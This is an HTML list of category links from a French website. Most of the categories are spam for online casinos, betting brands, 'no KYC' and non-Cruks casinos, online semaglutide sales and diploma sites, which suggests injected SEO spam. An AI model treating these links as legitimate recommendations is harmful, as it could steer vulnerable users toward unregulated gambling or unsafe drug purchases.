	<li class="cat-item cat-item-260"><a href="https://www.urafmidi-pyrenees.fr/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.urafmidi-pyrenees.fr/category/achats/">achats</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://www.urafmidi-pyrenees.fr/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.urafmidi-pyrenees.fr/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://www.urafmidi-pyrenees.fr/category/ai-news-2025/">Ai News 2025</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://www.urafmidi-pyrenees.fr/category/amnistiepdm-org-official-website-of-safe-casino/">amnistiepdm.org &#8211; Official Website of Safe Casino Sites in South Korea</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.urafmidi-pyrenees.fr/category/amour-et-jeunesse/">Amour et jeunesse</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://www.urafmidi-pyrenees.fr/category/amunra-hu-net-50/">amunra.hu.net_50</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://www.urafmidi-pyrenees.fr/category/andromedabet-it-it-100/">andromedabet-it.it_100</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://www.urafmidi-pyrenees.fr/category/andromedabet-co-it-100/">andromedabet.co.it_100</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://www.urafmidi-pyrenees.fr/category/answer/">answer</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://www.urafmidi-pyrenees.fr/category/answers/">answers</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://www.urafmidi-pyrenees.fr/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.urafmidi-pyrenees.fr/category/apripl/">aprIPL</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.urafmidi-pyrenees.fr/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.urafmidi-pyrenees.fr/category/au-ignitioncasino-com-50/">au-ignitioncasino.com_50</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://www.urafmidi-pyrenees.fr/category/august-pb/">august_pb</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.urafmidi-pyrenees.fr/category/aug-bt/">aug_bt</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://www.urafmidi-pyrenees.fr/category/aug-ch-1/">aug_ch_1</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://www.urafmidi-pyrenees.fr/category/aug-ch-2/">aug_ch_2</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.urafmidi-pyrenees.fr/category/aug-ipl/">aug_ipl</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.urafmidi-pyrenees.fr/category/aug-mb-1/">aug_mb_1</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://www.urafmidi-pyrenees.fr/category/aug-mb-2/">aug_mb_2</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.urafmidi-pyrenees.fr/category/aug-sb/">aug_sb</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://www.urafmidi-pyrenees.fr/category/aug-slot-1/">aug_slot_1</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://www.urafmidi-pyrenees.fr/category/aug-slot-3/">aug_slot_3</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.urafmidi-pyrenees.fr/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://www.urafmidi-pyrenees.fr/category/avalon78nl-nl-50/">avalon78nl.nl_50</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.urafmidi-pyrenees.fr/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.urafmidi-pyrenees.fr/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.urafmidi-pyrenees.fr/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.urafmidi-pyrenees.fr/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.urafmidi-pyrenees.fr/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.urafmidi-pyrenees.fr/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.urafmidi-pyrenees.fr/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.urafmidi-pyrenees.fr/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://www.urafmidi-pyrenees.fr/category/azurcasino-eu-100/">azurcasino.eu_100</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.urafmidi-pyrenees.fr/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://www.urafmidi-pyrenees.fr/category/bacanaplaylogin-pt-50/">bacanaplaylogin.pt_50</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://www.urafmidi-pyrenees.fr/category/bahisyasal/">bahisyasal</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://www.urafmidi-pyrenees.fr/category/bahsegel/">bahsegel</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.urafmidi-pyrenees.fr/category/bahsegel-13004/">bahsegel 13004</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.urafmidi-pyrenees.fr/category/ballybunionartsfestival-ie-bcasino/">ballybunionartsfestival.ie bCasino</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.urafmidi-pyrenees.fr/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.urafmidi-pyrenees.fr/category/barnmatsbutiken-se/">barnmatsbutiken.se</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://www.urafmidi-pyrenees.fr/category/barz-uk-com-100/">barz.uk.com_100</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.urafmidi-pyrenees.fr/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.urafmidi-pyrenees.fr/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.urafmidi-pyrenees.fr/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.urafmidi-pyrenees.fr/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.urafmidi-pyrenees.fr/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.urafmidi-pyrenees.fr/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.urafmidi-pyrenees.fr/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://www.urafmidi-pyrenees.fr/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://www.urafmidi-pyrenees.fr/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://www.urafmidi-pyrenees.fr/category/bdmbet-it-net-100/">bdmbet-it.net_100</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://www.urafmidi-pyrenees.fr/category/bdmbet88-debonus-100/">bdmbet88.debonus_100</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://www.urafmidi-pyrenees.fr/category/bdmbet88-de-50/">bdmbet88.de_50</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://www.urafmidi-pyrenees.fr/category/bdmbetit-it-100/">bdmbetit.it_100</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.urafmidi-pyrenees.fr/category/beaute/">beauté</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://www.urafmidi-pyrenees.fr/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://www.urafmidi-pyrenees.fr/category/berkeleycompassproject1/">berkeleycompassproject1</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://www.urafmidi-pyrenees.fr/category/berkeleycompassproject2/">berkeleycompassproject2</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://www.urafmidi-pyrenees.fr/category/berkeleycompassproject3/">berkeleycompassproject3</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://www.urafmidi-pyrenees.fr/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.urafmidi-pyrenees.fr/category/best-no-kyc-casinos/">best no kyc casinos</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://www.urafmidi-pyrenees.fr/category/best-online-casino/">best online casino</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://www.urafmidi-pyrenees.fr/category/best-online-casino-games/">best online casino games</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.urafmidi-pyrenees.fr/category/best-online-casino-games-for-uk-players-in-2025-61/">Best Online Casino Games for UK Players in 2025</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.urafmidi-pyrenees.fr/category/best-online-gambling-platforms/">Best Online Gambling Platforms</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://www.urafmidi-pyrenees.fr/category/bestappstrading/">bestappstrading</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.urafmidi-pyrenees.fr/category/bestbinary/">bestbinary</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.urafmidi-pyrenees.fr/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://www.urafmidi-pyrenees.fr/category/bet-nacional/">bet nacional</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.urafmidi-pyrenees.fr/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.urafmidi-pyrenees.fr/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.urafmidi-pyrenees.fr/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://www.urafmidi-pyrenees.fr/category/bet365es-es-100/">bet365es.es_100</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://www.urafmidi-pyrenees.fr/category/bet365es-eu-50/">bet365es.eu_50</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.urafmidi-pyrenees.fr/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://www.urafmidi-pyrenees.fr/category/bet5/">bet5</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://www.urafmidi-pyrenees.fr/category/betaland-it-it-50/">betaland-it.it_50</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://www.urafmidi-pyrenees.fr/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.urafmidi-pyrenees.fr/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.urafmidi-pyrenees.fr/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://www.urafmidi-pyrenees.fr/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://www.urafmidi-pyrenees.fr/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://www.urafmidi-pyrenees.fr/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://www.urafmidi-pyrenees.fr/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://www.urafmidi-pyrenees.fr/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://www.urafmidi-pyrenees.fr/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://www.urafmidi-pyrenees.fr/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://www.urafmidi-pyrenees.fr/category/betcity-com-nl-50/">betcity.com.nl_50</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://www.urafmidi-pyrenees.fr/category/betfair-es-com-50/">betfair-es.com_50</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://www.urafmidi-pyrenees.fr/category/betfair-es-es-50/">betfair-es.es_50</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://www.urafmidi-pyrenees.fr/category/betinfernocasino-se/">betinfernocasino.se</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.urafmidi-pyrenees.fr/category/betnacional/">betnacional</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.urafmidi-pyrenees.fr/category/bettilt-9346/">bettilt 9346</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.urafmidi-pyrenees.fr/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://www.urafmidi-pyrenees.fr/category/betting2/">betting2</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://www.urafmidi-pyrenees.fr/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://www.urafmidi-pyrenees.fr/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://www.urafmidi-pyrenees.fr/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://www.urafmidi-pyrenees.fr/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://www.urafmidi-pyrenees.fr/category/betunlim-pt/">betunlim.pt</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://www.urafmidi-pyrenees.fr/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.urafmidi-pyrenees.fr/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.urafmidi-pyrenees.fr/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://www.urafmidi-pyrenees.fr/category/betwinner4/">betwinner4</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://www.urafmidi-pyrenees.fr/category/betwinner5/">betwinner5</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://www.urafmidi-pyrenees.fr/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.urafmidi-pyrenees.fr/category/bijoux/">bijoux</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.urafmidi-pyrenees.fr/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.urafmidi-pyrenees.fr/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.urafmidi-pyrenees.fr/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.urafmidi-pyrenees.fr/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://www.urafmidi-pyrenees.fr/category/bookkeeping-3/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://www.urafmidi-pyrenees.fr/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.urafmidi-pyrenees.fr/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://www.urafmidi-pyrenees.fr/category/business-home-based-business/">Business, Home Based Business</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://www.urafmidi-pyrenees.fr/category/buy-semaglutide-online/">Buy Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.urafmidi-pyrenees.fr/category/cadeaux/">Cadeaux</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://www.urafmidi-pyrenees.fr/category/car/">car</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.urafmidi-pyrenees.fr/category/car-service-186/">Car Service 186</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.urafmidi-pyrenees.fr/category/car-service-500/">Car Service 500</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://www.urafmidi-pyrenees.fr/category/car-service-715/">Car Service 715</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.urafmidi-pyrenees.fr/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.urafmidi-pyrenees.fr/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.urafmidi-pyrenees.fr/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://www.urafmidi-pyrenees.fr/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.urafmidi-pyrenees.fr/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://www.urafmidi-pyrenees.fr/category/casino-en-ligne-france/">casino en ligne france</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.urafmidi-pyrenees.fr/category/casino-francais-en-ligne/">casino francais en ligne</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.urafmidi-pyrenees.fr/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://www.urafmidi-pyrenees.fr/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.urafmidi-pyrenees.fr/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.urafmidi-pyrenees.fr/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.urafmidi-pyrenees.fr/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.urafmidi-pyrenees.fr/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.urafmidi-pyrenees.fr/category/casino-zonder-cruks/">casino zonder cruks</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.urafmidi-pyrenees.fr/category/casino-zonder-cruks32/">casino zonder cruks32</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.urafmidi-pyrenees.fr/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.urafmidi-pyrenees.fr/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://www.urafmidi-pyrenees.fr/category/casino-29-11-1/">casino-29-11-1</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://www.urafmidi-pyrenees.fr/category/casino-casiny/">casino-casiny</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.urafmidi-pyrenees.fr/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://www.urafmidi-pyrenees.fr/category/casino-sugarino-se/">casino-sugarino.se</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://www.urafmidi-pyrenees.fr/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://www.urafmidi-pyrenees.fr/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://www.urafmidi-pyrenees.fr/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://www.urafmidi-pyrenees.fr/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://www.urafmidi-pyrenees.fr/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.urafmidi-pyrenees.fr/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.urafmidi-pyrenees.fr/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.urafmidi-pyrenees.fr/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://www.urafmidi-pyrenees.fr/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://www.urafmidi-pyrenees.fr/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://www.urafmidi-pyrenees.fr/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://www.urafmidi-pyrenees.fr/category/casino12251/">casino12251</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.urafmidi-pyrenees.fr/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://www.urafmidi-pyrenees.fr/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://www.urafmidi-pyrenees.fr/category/casino15/">casino15</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://www.urafmidi-pyrenees.fr/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://www.urafmidi-pyrenees.fr/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://www.urafmidi-pyrenees.fr/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://www.urafmidi-pyrenees.fr/category/casino17012/">casino17012</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://www.urafmidi-pyrenees.fr/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.urafmidi-pyrenees.fr/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.urafmidi-pyrenees.fr/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://www.urafmidi-pyrenees.fr/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.urafmidi-pyrenees.fr/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.urafmidi-pyrenees.fr/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://www.urafmidi-pyrenees.fr/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://www.urafmidi-pyrenees.fr/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://www.urafmidi-pyrenees.fr/category/casino25/">casino25</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.urafmidi-pyrenees.fr/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.urafmidi-pyrenees.fr/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://www.urafmidi-pyrenees.fr/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.urafmidi-pyrenees.fr/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.urafmidi-pyrenees.fr/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://www.urafmidi-pyrenees.fr/category/casino31/">casino31</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://www.urafmidi-pyrenees.fr/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://www.urafmidi-pyrenees.fr/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.urafmidi-pyrenees.fr/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://www.urafmidi-pyrenees.fr/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://www.urafmidi-pyrenees.fr/category/casino770/">casino770</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.urafmidi-pyrenees.fr/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://www.urafmidi-pyrenees.fr/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet23/">casinobet23</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet7/">casinobet7</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.urafmidi-pyrenees.fr/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://www.urafmidi-pyrenees.fr/category/casinocatspins/">casinocatspins</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://www.urafmidi-pyrenees.fr/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://www.urafmidi-pyrenees.fr/category/casinofaenger/">casinofaenger</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.urafmidi-pyrenees.fr/category/casinohrvatska/">casinohrvatska</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://www.urafmidi-pyrenees.fr/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://www.urafmidi-pyrenees.fr/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://www.urafmidi-pyrenees.fr/category/casinopinco/">casinopinco</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.urafmidi-pyrenees.fr/category/casinos1/">casinos1</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.urafmidi-pyrenees.fr/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://www.urafmidi-pyrenees.fr/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://www.urafmidi-pyrenees.fr/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.urafmidi-pyrenees.fr/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.urafmidi-pyrenees.fr/category/casiny1/">casiny1</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://www.urafmidi-pyrenees.fr/category/casinycasino/">casinycasino</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.urafmidi-pyrenees.fr/category/catspinscasino/">catspinscasino</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://www.urafmidi-pyrenees.fr/category/chicken-road/">Chicken Road</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.urafmidi-pyrenees.fr/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://www.urafmidi-pyrenees.fr/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://www.urafmidi-pyrenees.fr/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://www.urafmidi-pyrenees.fr/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.urafmidi-pyrenees.fr/category/coincasino/">coincasino</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.urafmidi-pyrenees.fr/category/collector-watches-and-accessories/">Collector Watches and Accessories</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.urafmidi-pyrenees.fr/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://www.urafmidi-pyrenees.fr/category/cresus-casino-eu-100/">cresus-casino.eu_100</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://www.urafmidi-pyrenees.fr/category/crocobetit-it-100/">crocobetit.it_100</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://www.urafmidi-pyrenees.fr/category/crocobetit-org-100/">crocobetit.org_100</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.urafmidi-pyrenees.fr/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://www.urafmidi-pyrenees.fr/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.urafmidi-pyrenees.fr/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://www.urafmidi-pyrenees.fr/category/czbrandss/">czbrandss</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://www.urafmidi-pyrenees.fr/category/dazn-bet-com-es-50/">dazn-bet.com.es_50</a>
</li>
